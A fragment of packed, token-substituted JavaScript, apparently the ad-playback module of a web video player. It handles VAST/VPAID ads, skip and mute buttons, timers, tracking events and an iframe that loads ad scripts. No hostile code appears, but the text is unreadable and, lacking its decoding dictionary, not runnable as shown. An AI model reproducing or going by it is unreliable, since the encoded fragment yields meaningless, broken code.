I0(){if(o.8U){2X{o.8U.rQ()}2B(e){1h(o.8U,e)}o.8U=1X}}};B oO=E(){B P;B 5c=o.11J;B no=[\'ac\',\'2i\',\'sn\',\'tv\',\'lg\',\'KH\'];o.3y=1K("1R");L(o.3y,{"1o":"2c","1a":0,"1d":0,"Y":"100%","1b":"100%","2b-1A":(I(v.HX)?v.HX:"#4e")});if(I(v.ub)){}F{v.eZ==1?v.ub=0.5:\'\'}L(o.3y,{"1D":v.ub});o.1W.1I(o.3y);if(!o.1q.2i){o.3y.1v("c5",6c,J);o.3y.1v("Kw",5r,J)}B 2g=1K("hG");o.3y.1I(2g);o.3y.C.42=Bx;1u(o.3y);L(2g,{\'Y\':\'100%\',\'1b\':\'100%\',\'3O-iU\':\'lf\',\'8x-1b\':\'2q\',\'6V-1b\':\'1U\',\'8x-Y\':\'2q\',\'6V-Y\':\'1U\'});if(v.gk!==1){L(2g,{\'4a\':1})}4d(2g,{\'4V\':\'2q\',\'x-3K-6H\':\'11I\',\'3K-kl\':G,\'4f\':\'3n\',\'kl\':\'1\',\'2C\':\'J\'});if(v.cO==1||v.CB==1){2g.3e=G;4d(2g,{\'3e\':\'G\'})}B 1g;B 5i;B S;B 6C,er;B 9t;B jm;B bo;B 4s;B 8r;B gr;B 11H;B aJ;B 6T;B 7D;B 5a;B 5x;B 6l;B mp;B 2o;B yU;B jz;B aM;B qa;B rr;B fT;B Cp;B oW=1;B lD;B g3=J;B fv=J;B rE=J;B mD=J;B 9M=J;B gQ=J;B qi=J;B jf;B 4C=J;B eA=0;B mY=0;B pn=0;B kB;B nQ=J;B Fn=J;B n7=J;B po="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><3R 3j=\'"+v.lp+"\' 2S-Y=\'0\' d=\'m2.IV,6.IU,6.J7.IY,Js.Jp,4.Jo.Jm,-15l-4.Jh,4.Jg-3.Jf,Je,-0.11G.15j,-0.12I-0.15k,-0.tA -0.17Z,-0.tA -0.18W,0.18V-0.HI,0.18U -0.HI,0.18T 0.JJ,1.18S,-0.18R.18Q,0.18O 0.I4,1.JW 0.I4,2.18H,1.18N -0.18M,1.18L -0.18K,2.18J-0.JK,0.tA -0.JK,0.18X -0.JJ,1.18P.18Y,0.19b 0.19i,0.19h 0.19g,0.JE.19f,0 0.19e,-0.19d 0.19c,-0.JE.19a,-0.190 1.199,-2.198 1.197,-3.196.195,-1.194 -0.193,-2.18Z -1.18F,-3.18n,-0.18E.18k,-1.18j-0.K9,0.uP -0.K9,0.18i 0,1.18h.18g,1.18f 1.K7,2.18e 1.K7,4.18c,1.181 -0.18b,3.18a -1.JW,4.188-0.J0,0.184 -0.J0,0.183 0,1.182.18l,0.18d 0.18m,0.18w 0.18D,0.18C.18B,0 0.18A,-0.18z 0.18y,-0.18x.18v,-1.18o 2.18u,-3.18t 2.18s,-5.18r.18q,-2.18p -0.19j,-4.18G -2.19k,-5.19Y-0.1ae,-0.uP -0.1ad,-0.uP -0.1ac,1ab\'/></g></1Z>";B F1="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><3R 3j=\'"+v.lp+"\' 2S-Y=\'0\' d=\'m2.IV,6.IU,6.J7.IY,Js.Jp,4.Jo.Jm,-15l-4.Jh,4.Jg-3.Jf,Je,-0.1a6\'/><3R d=\'19Z.125,12.1a5-2.lB,-2.FP.ob,-2.oh-1.IN,-1.1a4-2.lB,2.oh-2.lB,-2.oh-1.IN,1.1a3.ob,2.oh-2.lB,2.1a1.1a0,1.1af.ob,-2.FP.ob,2.lB\' 3j-1D=\'26\' 2S-1D=\'26\' 2S-Y=\'0\' 3j=\'"+v.lp+"\'/></g></1Z>";B 9J=J;B cR=0;B 8g=0;B bA;B mj;B Hc;B 1ag;B aH;B 3I=J;B 4S=J;B ky=J;B y6;B kw=[];B bV=[];B Cd=G;if(v.gk!==1){B pp=2g.1L();if(pp!==1X){pp.a5(E(){}).2B(E(2x){if(2x.7G.K("1ar")>0){1h("1L 3V");2g.3e=G;4d(2g,{\'3e\':\'G\'})}})}}H.1p=E(){if(I(6C)){1h("3g 1p");3M()}};H.Go=E(x){4C?1B(2g):\'\';2g.1P=0.4;1g=0;5i=J;S=G;9J=J;cR=0;4C=J;mY=0;eA=0;P=x;6I=J;mj=[];Fn=G;1B(o.3y);if(I(P.2L.S)){if(P.2L.S===0||P.2L.S==="0"){S=J}}if(P.hx==1||v.1ax==1){if(P.uh==1){P.4r?S=J:\'\'}F{S=J}}if(P.oF==1){S=G}if(o.S){if(o.S.cg()){o.S.8C()}}if(I(P.ay)){P.1au=1}if(P.4r&&v.1at==1){3M(\'NO 3F\');O}B 2e=J;if(I(P.2A)){if(P.2A.K(\'3I.7p/\')>-1||P.2A.K(\'jR.be/\')>-1){3I=G}if(v.4S==1&&P.2A.K(\'4S.7p/\')>-1){4S=G}if(P.2A.K(\'.ky\')>-1){ky=G}if(P.7L=="8P"){X(B i=0;i<no.R;i++){if(P.2A.K(\'[oD\'+no[i]+\']\')>-1){P.2A=P.2A.1t(\'[oD\'+no[i]+\']\',\'\');if(o.1q[no[i]]){3M("no "+no[i]);2e=G;1p}}}}}if(!2e){if(P.8A||P.4r||3I||4S){6l=1K("1R");o.3y.1I(6l);L(6l,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%"})}if(3I){aH=1y vF(\'8P\'+P.2A,6l)}if(4S){aH=1y Nm(\'8P\'+P.2A,6l)}if(!3I&&!4S){B aO=P.8A?6l:2g;if(o.1q.2i){aO.5D("eK",Cy);aO.5D("aZ",Cm);aO.5D("cq",ff)}F{aO.5D("2k",ff)}B ue=G;if(I(P.2L.q4)){ue=P.2L.q4==1}if(ue){if(o.1q.2i){aO.1v("cq",ff);aO.1v("eK",Cy);aO.1v("aZ",Cm)}F{aO.1v("2k",ff);L(aO,{"4f":"3n"})}}}yY();6C=1K("1R");L(6C,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2m":"1U","4f":"3n","z-1ai":1});o.3y.1I(6C);er=1K("1R");L(er,{"1o":"2c","1d":"50%","1a":"50%","2K-1a":-10,"2K-1d":-10,"4f":"3n","2b":"4E(0,0,0,0.5)","2O-6M":20,"Y":20,"1b":20,"2I":"ag ho ag wG","42":1});if(o.1q.7P&&o.1q.ac){L(er,{"Br":"3"})}F{L(er,{"2D":"1M(3)"})}er.1N="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><3R d=\'m4.1ap,3.1ao-0.1an,13.1am.1al,-6.1ak-10.1aj,-6.1ah\' 3j=\'#3P\'/></g></1Z>";6C.1I(er);if(o.1q.2i){6C.1v("cq",ff)}F{6C.1v("2k",ff)}if(P.tX&&ky){jm=1K("1R");L(jm,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","7s":"1U","2b":"1f("+P.tX+") 50% 50% no-fr","2b-3D":"lf"});o.3y.1I(jm)}if(9t){jc(\'9t\')}9t=1K("1R");L(9t,{"1o":"2c","1d":"50%","1a":"50%","7s":"1U","42":1});if(v.mm.1j&&v.19E!=0){yw(v.mm.1j,v.mm.1A,9t);o.3y.1I(9t);v.mm.1M?L(9t,{"2D":"1M("+v.mm.1M+")"}):\'\';P.jX=G}if(S||v.19W==1){if(P.Fi==0){}F{if(v.y5==1){bo=1K("1R");L(bo,{"4o-3D":2z(v.19A,14)*2z(v.6z,1),"1A":v.Fg,"1o":"2c","1d":2z(v.19z,0),"1a":2z(v.19y,0),"2b-1A":5z(v.F7,2z(v.19x,0)),"1D":2z(v.19w,1),"2I":"cj dZ cj dZ","5Y-e6":"2O-5Y","42":1});o.3y.1I(bo);P.AY=2T("9W");if(I(v.AZ)){if(v.AZ!=\'\'){P.AY=v.AZ}}bo.1N=P.AY+(v["3N"+o.3x+"4x"+"PN"]==1?(o.mX<=o.gR?(o.gR>1?\' \'+o.mX+\'/\'+o.gR:\'\'):\'\'):\'\')}}}if(S){if(I(P.dU)){if(P.dU==="0"||P.dU==="-1"){L(bo,{"1d":-2j})}F{if(P.dU!=="1"){if(P.dU=="TR"||P.dU=="BR"){L(bo,{"2a":0,"1a":"2q"})}if(P.dU=="BR"||P.dU=="BL"){L(bo,{"2H":0,"1d":"2q"})}}}}if(I(P.2L.oQ)){if((o.1q.2i&&v.Ff==0)||P.2L.oQ==\'\'){}F{if(!I(4s)){4s=1K("1R");L(4s,{"1o":"2c","2H":50,"2K-1a":"2q","2K-2a":"2q","1a":0,"2a":0,"4o-3D":2z(v.19s,(o.1q.2i?12:14))*2z(v.6z,1),"1A":v.Fa,"2m":"19r","Y":"50%","1G-7C":"5B","42":1});4s.1N="<FK C=\'2b:"+5z(v.Fq,1)+";2I:xZ AJ;2O-6M:bE;2m:9H-3W;4f:3n\'>"+P.2L.oQ+"</FK>";o.3y.1I(4s);if(P.2k==\'\'&&P.4r){pU(4s);L(4s,{"3n-1Q":"1U"})}F{4s.F3.1v(\'2k\',zm)}2R(4s);if(!o.53&&!o.1q.2i){}F{1J(E(){4F(4s)},4h)}}F{4F(4s);4s.1N=P.2L.oQ}}}F{if(I(4s)){2R(4s)}}8r=1K("1R");A6(8r,10,10,po,EH);if(I(P.FI)){B 1C=P.FI;if(1C==="0"){1u(8r);L(8r,{"1d":-2j})}F{if(1C!=="1"){if(1C=="TR"){L(8r,{"2H":"2q","1d":10,"2a":10})}if(1C=="TL"){L(8r,{"2H":"2q","1d":10,"2a":"2q","1a":10})}if(1C=="BL"){L(8r,{"2H":10,"2a":"2q","1a":10})}}}}6T=1K("1R");o.3y.1I(6T);6T.1N=\'<1Z id="19o\'+v.id+\'" Y="20" 1b="20" 19n="0 0 10 10" 7B="1.1" 3q="2Y://3m.w3.3i/3H/1Z" C="2D:lI(-19C);aG:1a"><cC r="9" cx="10" cy="10" 3j="c9" 2S-FH="56.48" 2S-FF="0" 2S-Y="2" C="2S:\'+v.Bb+\';1D:0.3"></cC><cC id="EP\'+v.id+\'" r="9" cx="10" cy="10" 3j="c9" 2S-FH="56.48" 2S-FF="0" 2S-Y="2" C="2S:\'+v.Bb+\';1D:0;-3K-2D-mE: 5B 5B;2D-mE: 5B 5B;"></cC></1Z>\';L(6T,{"2O-6M":30,"2I":5,"6P":"3A","1b":"2q","1b":20,"1o":"2c","2H":10,"1a":10,"2D-mE":"5B 5B","4R":"2b-1A 0.2s 2U","42":1,"2b-1A":5z(v.FE,2z(v.19O,0.5))});5a=1K("1R");L(5a,{"2I":"ag bs 0 19V","aG":"1a","2m":"9H-3W","4o-3D":2z(v.Bt,16)*2z(v.6z,1),"1A":v.Ft,"FB":"3A","4R":"2b-1A 0.2s 2U,1D 0.2s 2U","2m":"1U","42":1});5a.1N=2T("62");if(v.lP==1){o.3y.1I(5a);L(5a,{"2I":10,"aG":"1U"});lm()}F{6T.1I(5a)}7D=1K("1R");L(7D,{"1o":"2c","1d":-100,"2a":0,"Y":40,"1b":40,"2I":10,"1D":0,"FB":"3A","4R":"2b-1A 0.2s 2U,1D 0.2s 2U","4f":"3n","5Y-e6":"2O-5Y","42":1});7D.1N="<1Z Y=\'20\' 1b=\'20\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\'><g><3R d=\'19T.25,0.75 L0.75,19.25 pq.25,0.75 Z\' 2S=\'#z5\' 2S-Y=\'3\' 2S-aT=\'oP\' C=\'3n-1Q:1U\'></3R><3R d=\'M0.75,0.75 pq.25,19.25 L0.75,0.75 Z\' 2S=\'"+v.Fx+"\' 2S-Y=\'3\' 2S-aT=\'oP\'></3R></g></1Z>";Al();o.3y.1I(7D);7D.8z=Eq;7D.1v(\'c5\',E(){L(7D,{"2b-1A":5z(v.Ak,2z(v.Fv,0.5)+0.3)})});7D.1v(\'dD\',Al);E Al(e){L(7D,{"2b-1A":5z(v.Ak,2z(v.Fv,0.5))})}if(I(P.2L)){if(I(P.2L.7r)){if(P.2L.7r>0&&P.2L.7r<100){5a.1N=2T("tG")+P.2L.7r;L(5a,{"4f":"8h","4o-3D":2z(v.19R,12)*2z(v.6z,1),"2m":"3W"})}}}if(I(P.Fs)&&v.lP!=1){B 1C=P.Fs;if(1C==="0"||1C==="-1"){L(5a,{"2H":-100})}F{if(1C!=="1"){if(1C=="TR"){L(6T,{"2H":"2q","1a":"2q","1d":10,"2a":10});L(7D,{"1d":0,"1a":0,"2a":"2q"})}if(1C=="TL"){L(6T,{"2H":"2q","1d":10,"1a":10})}if(1C=="BR"){L(6T,{"1a":"2q","2H":10,"2a":10})}}}}if(v.lP==1){L(8r,{"2H":10,"1a":50,"2a":"2q"});L(5a,{"aG":"1U","1o":"2c","2H":(v.EJ?v.EJ:10),"2a":0})}}if(v.CB==1){aJ=1K("1R");L(aJ,{"2b":v.F4,"2I":"19N bs m5 bE","1o":"2c","1d":"50%","1a":-4h,"4o-3D":16*2z(v.6z,1),"2K":"-bE 0 0 -cj","1A":v.Ab,"4f":"3n"});aJ.C.42=19F;o.3y.1I(aJ);B oj=po;B rg=Bz(v.lp,\'g\');oj=oj.1t(rg,v.Ab);aJ.1N=2T("IB")+\' &h0; <aY C="aG:2a;2K-1d:-ho">\'+oj+\'</aY>\';aJ.8z=fV}if(v.19M==1&&v.m0){gr=1K("1R");A6(gr,50,10,(o.2h?v.m0.fU:v.m0.1j),EU)}5L("19L",P.7L);5L("EG",P.2y);5L("19K",8d());if(P.8A){2R(8r);if(P.AW){B hn=1O.1K(\'92\');hn.oJ="no";hn.bm=AF;hn.3c=P.2A;L(hn,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2O":0});o.3y.1I(hn)}F{B 6D=1y Nz();6D.bm=E(){6l.C.19J="1f(\'"+P.2A+"\')";6l.C.19I="AK";AF()};6D.qL=E(){3M(Er)};6D.3c=P.2A}}g3=J;mD=J;9M=J;fv=J;rE=J;gQ=J;qi=J;if(P.4r){if(P.EF){2o=2n("1y "+P.EF+"()");v.md=0;yo()}F{5x=1O.1K(\'92\');5x.id="19H";5x.AL="4a";5x.oJ="no";5x.6A(\'19G\',\'\');if(v.md==1){L(5x,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2O":0});2R(6l)}F{L(5x,{"Y":0,"1b":0})}o.3y.1I(5x);B oo=1O.1K(\'oo\');oo.7x=o.7x;if(5x.8I){5x.8I.1O.3Y(\'oT\')[0].1I(oo)}jz=5I(AD,100);rc("5x");3a(aM);aM=1J(He,v.hb*2j)}}if(!P.4r&&!P.8A){if(3I||4S){Aq()}F{2g.1v(\'Qa\',pW);2g.1v(\'2x\',iT);2g.1v(\'9k\',9B);2g.1v(\'an\',8Z);2g.1v(\'A9\',8D);2g.1v(\'hi\',e9);2g.1v(\'jk\',eg);2g.1v(\'A5\',ei);2g.1v(\'Ac\',ej);2g.1v(\'8K\',aK);2g.1v(\'AG\',em);2g.1v(\'EE\',GO);4d(2g,{\'3c\':x.2A});if(v.9Q!=-1){2g.1P=v.9Q}F{2g.1P=v.1P}Aq();if(v.gk!=1){zK()}F{js(\'GU\')}}}1J(Et,4j)}};E A6(x,b,r,i,f){L(x,{"1o":"2c","2H":b,"2a":r,"1G-7C":"5B","4f":"3n","2D":"1M(1)","2O-6M":30,"1b":30,"Y":30,"2I-1d":5,"5Y-e6":"2O-5Y","42":1,"4R":"2b-1A 0.2s 2U"});x.1N=i;o.3y.1I(x);pU(x);rL(x,\'#fb\');x.8z=f;x.1v(\'c5\',ED);x.1v(\'dD\',wS);wS(26,x)}E wS(x,y){B z=x?x.4q:y;L(z,{"2b":5z(v.Az,2z(v.EC,0.5))})}E ED(x,y){B z=x?x.4q:y;L(z,{"2b":5z(v.Az,2z(v.EC,0.5)+0.3)})}E lm(){L((v.lP==1?5a:6T),{"2b-1A":5z(v.nL,2z(v.xT,0.5))})}E AF(){pn=0;I(P.1g)?1g=P.1g:1g=10;kB=5I(8D,100);8D();2w("1S",G)}E zK(){B pp=2g.1L();if(pp!==1X){pp.a5(E(){}).2B(E(e){1h("Li 3g",e.7G);if(P.EB==1){3o(G);o.W.AO()}F{if(!6I&&!4C){9E();B jr=2g.1L();jr.a5(E(){}).2B(E(e){1h("Lg 3g",e.7G);3o(G);o.W.AO()})}}})}Cp=1J(Hf,v.hb*2j);rE=G}E AD(){2X{if(5x.8I){2V(jz);rc("AD");B Ex=\'<!16f Ap><Ap><oT><16e 16d="16c-8"></oT><7h C="2K:0;2I:0"><cH 1E="1G/AA" 3c="\'+P.2A+\'"></cH><cH 1E="1G/AA">22.ap.lz("Eo","*");</cH></7h></Ap>\';22.1v("7G",As);5x.8I.1O.6e();5x.8I.1O.jx(Ex);5x.8I.1O.8k()}}2B(e){1h("3F 1W 2x");3M(cw)}}E As(e){if(e.2P==\'Eo\'){22.5D("7G",As);Ew()}}E Ew(){if(5x.8I){B fn=5x.8I[\'169\'];if(fn&&1V fn==\'E\'){2o=fn();if(2o){yo()}F{3M(r7)}}F{3M(r7)}}}E Aq(){if(v.9Q==0||(o.3e&&v.Ev!=1)||P.3V==1||(v.cO==1&&!o.53&&!o.1q.2i)||2g.3e||2g.1P==0){P.3V!=-1?9E():\'\'}}E Et(){Cd=J}E pW(){}H.168=E(){1g=aH.1g();5L("lC",1g);eB();y6=5I(H.ET,4j);if(v.9Q==0||o.3e||(v.cO==1&&!o.1q.2i)){9E()}};H.167=E(){3M()};H.166=E(){aK()};H.165=E(){eB()};H.163=E(){9B()};B 6I=J;E 6c(){if(!5c){if(4s){4F(4s)}if(v.cO==1&&!o.1q.2i){fV();if(v.162==1){v.cO=0}}}5c=G}E ei(){if(2g.dL>0&&v.hW==1&&v.H3==1){o.W.pD(2g.iB/2g.dL,G)}}E 5r(){if(5c){if(4s){2R(4s)}if(v.cO==1&&!o.1q.2i){2V(bA);9E()}}5c=J}E iT(){B Es=2g.2x.7K;if(Es==4){3M(Il)}F{3M(Er)}}E 3M(x){if(!6I&&!4C){6I=G;1h("3g hG an 2x "+x);if(2o){X(B cW in aI){if(aI.2t(cW)){2o.Gv(aI[cW],cW)}}}2w("6b",J,x>0?x:eH);2V(yU);2V(jz);2V(fT);qc();o.W.gB()}}E fy(){2w("5Q");qc();if(!4C){4C=G;o.W.a2()}}E qc(){3a(aM);3a(qa);3a(rr);3a(Cp)}E 9B(){if(!9M){2w("nN",G)}fy()}E Eq(){2w("8k",G);B d=1y 4P();o.7S=d.5S();o.gy=G;7H("ro","3g gf");v["3N"+o.3x+"Ep"]==1?o.W.cK():fy()}E iG(){B d=1y 4P();o.7S=d.5S();o.gy=G;1h("3g gf");7H("ro","3g gf");if(!mD&&2o&&P.4r){1h("3F gf 16i");2o.iH()}F{2w("iH",G);2w("62",G);v["3N"+o.3x+"Ep"]==1?o.W.cK():fy()}}E zm(){2w("jw");2w("Gc",J);7j()}E EH(){n7?fV():9E()}E EU(){B x;if(o.2h){o.W.7N();x=v.m0.1j}F{o.W.8w();x=v.m0.fU}if(x){gr.1N=x;pU(gr)}1J(CK,4j)}E pU(x){x?L(x.F3,{"3n-1Q":"1U"}):\'\'}E 9E(){B 2e=J;1h((P.4r?"3F":"3g")+" 6t");if(3I||4S){aH.6t()}F{2V(bA);if(!P.4r){2w("3V");2g.3e=G}F{if(2o){2o.bU()>0?oW=2o.bU():oW=v.9Q;2o.ge(0)}F{2e=G}}}if(!2e){np(1);lL(G)}}E lL(x){n7=x;if(I(8r)){8r.1N=x?F1:po}}E fV(){B 2e=J;if(3I||4S){aH.6Y();2w("7t")}F{if(!P.4r){2g.3e=J;if(8g==0){8g=2g.1P;8g<0.3?8g=v.CC:\'\'}2g.1P=0;2V(bA);bA=5I(Cz,4h)}F{if(2o){v.lZ=0;if(8g==0){8g=oW;8g<0.3?8g=v.CC:\'\'}2o.ge(0);2g.3e=J;2V(bA);bA=5I(Cz,4h)}F{2e=G}}}if(!2e){np(0);lL(J)}}E np(x){B z=aJ;if(v.CB==1&&z){B y={"mc":z,"me":"aJ","1E":"1a"};if(x==1){1B(z);y[\'to\']=0}F{y[\'to\']=-4h;y[\'1u\']=G}B m=1y 5R(y)}}E Cz(){v.9Q=8g;if(!P.4r){if(2g.1P<8g&&2g.1P<0.95){2g.1P+=0.1}F{8g=0;2V(bA);2w("7t")}}F{B x=2o.bU();if(x<8g&&x<0.99){2o.ge(4m(x)+0.1)}F{8g=0;2V(bA);2w("7t")}}}E Cy(){nQ=J}E Cm(){nQ=G}E ff(){B 2e=J;if(o.1q.2i){if(nQ){2e=G}}4C?2e=G:\'\';if(!2e){if(5i){qf()}F{7j()}}v.16x==1?fV():\'\'}E 7j(z){if(!Cd){B d=1y 4P();o.7S=d.5S();2w("2k");if(v.Ge==1||z){2w("jw")}7H("EZ","3g x9");B x=J;if(I(P.2k)){if(P.2k!=\'\'){B 1C=[\'vt\',\'EX\',\'By\'];X(B i=0;i<1C.R;i++){P.2k=P.2k.1t(1y Bz(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="By"?cT(o.dG):lk()))}rc("16l",P.2k);v.EW==1?22.6e(P.2k,\'j4\'):\'\';x=G}}if(v.BG==1){3o(x)}F{if(v.EV==1){x?o.W.a2(v.16r==1?\'\':\'gA\'):\'\'}}}}E 8Z(){8D();2w("1S",G)}E e3(){3o(G)}E 3o(x){if(P.4r){if(2o){2o.Gq();if(S){4F(6C)}5i=G}}if(P.8A){2V(kB);if(S){4F(6C)}5i=G}if(!P.4r&&!P.8A){if(x){if(3I||4S){aH.3o()}F{2g.4c()}2w("4c");4F(6C);5i=G}}if(4s){2R(4s)}eB();1h("3g 4c")}E qf(){if(5i){if(P.4r){if(2o){2o.zL();2R(6C);5i=J}}if(P.8A){kB=5I(8D,100);8D();2R(6C);5i=J}if(!P.4r&&!P.8A){if(3I||4S){aH.2W()}F{2g.1L()}2w("fY");2R(6C);5i=J}if(4s){4F(4s)}1h("3g fY")}}H.ET=E(){8D()};E EK(){B t=0;if(3I||4S){t=aH.1i()}F{if(P.8A){t=pn;pn+=0.1}F{t=2g.dg}}O t}E zl(){if(P){if(!P.4r){O 2g.3e?0:2g.1P}F{if(2o){B x=-1;2X{x=2o.bU()}2B(e){1h(e)}O x}}}}E 8D(e){if(2g&&!4C){B t=EK();if(!9J){GR();9J=G}if(!bV[0]){if(t>1g/4){2w("z4",G);bV[0]=G}}if(!bV[1]){if(t>1g/2){2w("yW",G);bV[1]=G}}if(!bV[2]){if(t>(1g/4)*3){2w("wT",G);bV[2]=G}}if(I(P.fF)){X(B i=0;i<P.fF.R;i++){if(t>=P.fF[i]){2w("16n"+P.fF[i],G)}}}qH(t);if(t>0&&t>mY){eB()}if(o.3x==1X){if(P.7L=="8P"){o.3x="8i"}if(P.7L=="di"){o.3x="gu"}}if(P.8A){if(t>1g){9B()}}mY=t}}B BS=G;E qH(x){5L("15X",x);if(P.4r&&BS){BS=J;if(x<1g-2&&1g>0){O}}if(I(P.2L)){if(I(P.1Q.5Z)&&!9M){X(B i=0;i<P.1Q.5Z.R;i++){if(x>=P.1Q.5Z[i]&&P.1Q.5Z[i]>-1){2w("i3"+P.1Q.5Z[i],G);P.1Q.5Z[i]-=2j}}}xH(x)}if(S&&1g>0){B 6w=2N(x/1g*100);B cC=1O.8v("EP"+v.id);if(cC){if(o7(6w)){6w=100}F{B r=cC.3r(\'r\');B c=2G.PI*(r*2);if(6w<0){6w=0}if(6w>100){6w=100}B EO=((100-6w)/100)*c;L(cC,{"1D":1,"15W":EO})}}}}E xH(x){if(I(P.2L)&&S&&x>=eA){B BX;if(I(P.2L.7r)){if(P.2L.7r>-1&&P.2L.7r<100&&5a){BX=G;if(x>P.2L.7r){5L("15C",P.2L.7r);zN();P.2L.7r=26}F{5a.1N=2T("tG")+(2G.4t(P.2L.7r-x))}}}if(I(P.2L.dz)){if(P.2L.dz>-1){if(BX){if(P.2L.dz<P.2L.7r){P.2L.dz=P.2L.7r}}if(x>P.2L.dz){5L("15B",P.2L.dz);2w("dz");7D?L(7D,{"1d":0,"1D":1,"2m":"3W"}):\'\';P.2L.dz=26}}}eA=x}}E zN(){if(5a&&!4C){5a.1N=2T("62");L(5a,{"4f":"3n","4o-3D":(v.Bt?v.Bt:16)*2z(v.6z,1),"2m":"3W"});if(v.lP==1){5a.8z=iG;5a.1v(\'c5\',E(){L(5a,{"2b-1A":5z(v.nL,2z(v.xT,0.5)+0.3)})});5a.1v(\'dD\',lm)}F{if(6T){L(6T,{"4f":"3n"});6T.8z=iG;6T.1v(\'c5\',E(){L(6T,{"2b-1A":5z(v.nL,2z(v.xT,0.5)+0.3)})});lm();6T.1v(\'dD\',lm)}}}}E e9(){}E eg(){}E GR(){if(!6I&&!4C){2w("9I",G);2w("yE",G);2w("Hg",G);7H("yB","3g 9I");yD()}}E yD(){B y=(P.7L=="8P"||P.7L=="di"?"8P":o.3x);o.W.Rb(P.mz==1);if(v["3N"+y+"o5"]>0){Gg(y)}if(I(o.3v)){if(o.3v>70){2w("GQ")}F{2w("yt")}}F{2w("yt")}o.ds++;o.Cr++;o.e5?o.e5.5Q():\'\';n7?np(1):\'\';9J=G;o.kH==1?o.kH=2:\'\';o.9K?o.9K.1u():\'\';o.7A?o.7A.1u():\'\';eB()}E em(){2w("wZ",G);1g=2g.1g;5L("lC",1g)}E ej(){5L("9Q",8d())}E GO(1r){}B aI={15y:H7,15x:sg,15w:GX,wZ:GB,15u:Gn,15n:H4,15t:H2,H0:H1,15s:zg,15r:qu,15q:G4,15p:FQ,15o:FU,15D:FT,FR:FS,15v:Gw,15E:Gt,15O:Gs,15V:Gr,15U:Gl,15T:Gk,15S:Gj,15R:Gi,15Q:Gh,15P:wW,15N:GC,15G:GF,15M:GE};E yo(){if(1V 2o.XK=="E"){X(B e in aI){if(aI.2t(e)){2o.GL(aI[e],e,H)}}if(P.b3){X(B i=0;i<P.b3.R;i++){if(P.b3[i]!=\'\'){2n("E GH"+P.b3[i]+"(){2w(\'"+P.b3[i]+"\');}");2o.GL(2n(\'GH\'+P.b3[i]),P.b3[i],H)}}}if(v.md==1&&5x){mp=1O.1K("1R");5x.pz.7h.1I(mp);L(mp,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","4f":"3n"})}2o.15K(o.3d,o.4N,(o.2h?\'2h\':\'bb\'),tL,(I(P.xJ)?{"ya":P.xJ}:\'\'),{"15J":(v.md==1?mp:6l),"15I":2g,\'15H\':G});L(6l,{"4f":"3n"});6l.C.42=0}F{1h("3F vl");3M(cw)}};E GF(x){1h("3F 15Y: "+x)}E GE(){2w("GD",G)}E wW(x){if(!9M){1h("3F 6b",x);if(1V x=="3O"&&v.1h==1){cV.1h(x)}3M(cw)}F{1h("3F 6b U 17m",x);sg()}}E GC(x){if(!9M){1h("3F 6b",x);2w("6b",J,x>0?x:eH)}}E GB(){if(v["3N"+o.3x+"bb"]==1&&o.2h){o.W.7N()}1h("3F n0, ad "+2o.zy());2w("wZ",G);if(2o.zy()!=\'17C\'){if(v.gk!=1){zI();3a(aM);aM=1J(yA,v.n5*2j);2o.kA()}F{js(\'GU\')}2V(jf);jf=5I(qu,2j);qu()}F{wW("17B")}}E zI(){if(2o){if(v.9Q==0||P.3V==1||(v.cO==1&&!o.1q.2i&&o.53!=1)){if(2o.bU()>0&&P.3V!=-1){9E()}}F{if(v.9Q!=-1){2o.ge(4m(v.9Q))}F{2o.ge(4m(v.1P))}}}}E eB(){if(P.jX){9t?2R(9t):\'\';P.jX=J;2V(fT)}}E aK(){9t?4F(9t):\'\';P.jX=G;if(v.17z==1){2V(fT);fT=5I(GK,17y)}}E GK(){eA=eA+1;xH(eA)}E H7(){fv=G;v.17w!=1?gQ=G:\'\';1g=2o.lQ();B rt=2o.G5();if(1g>0){}F{if(I(P.1g)){if(P.1g>=rt){1g=P.1g}}}if(1g>=zJ){1g=1g/2j}5L("lC",1g);o.9K?o.9K.1u():\'\';o.7A?o.7A.1u():\'\';mj=[];kw=[];bV=[];1h("3F 17u");B x;if(h4([P.7Z,P.2y],\'17n=1\')){x=G}v.17t==1&&!P.mz&&!x?o.W.AN():\'\';2w("Hg",G);eB()}E yA(){if(!gQ&&!6I){1h("3F 9A");5L("17s",8d());3M(cw)}}E G9(){if(!qi&&!6I){if(v.lZ==0&&5i){}F{1h("3F iE 9A");5L("17r",8d());3M(cw)}}}E zP(){if(!g3&&!6I){1h("3F 17q 9A");5L("17p",8d());if(!4C){9J?sg():3M(cw)}}}E Hf(){if(2g){if(!6I&&2g.dg==0&&1g==0){1h("3g hG g2 9A");5L("17o",8d());3M(17D)}}}E He(){if(!gQ&&!6I&&v.gk!=1){1h("3F g2 9A");5L("17v",8d());3M(cw)}}E sg(){if(!4C){if(!g3){1h("3F Aa");g3=G;if(!4C&&!9J){if(fv&&1g>0&&cR>75&&I(P.ay)){q8()}1h("3F No 9J --> 6b ("+cR+")");3M(cw)}F{if(9M||mD){fy()}F{Hc=1J(fy,4h)}}}}}E GX(){1h("3F 17E");mD=G;iG()}E H4(){1h("3F 17W: "+2o.zt()+" x "+2o.zr());if(2o.zr()>0&&2o.zt()>0&&v.hW==1&&v.H3==1){o.W.pD(2o.zt()/2o.zr(),G)}}E H2(){1h("3F 17U: "+2o.17T())}E H1(){if(S){1h("3F H0: "+2o.GZ());if(2o.GZ()){zN()}F{2R(5a)}}}E zg(){1h("3F 17Q: "+2o.lQ());if(2o.lQ()>0){1g=2o.lQ();5L("lC",1g)}}E qu(1r){B dr=2o.lQ();if(1r){2V(jf)}B 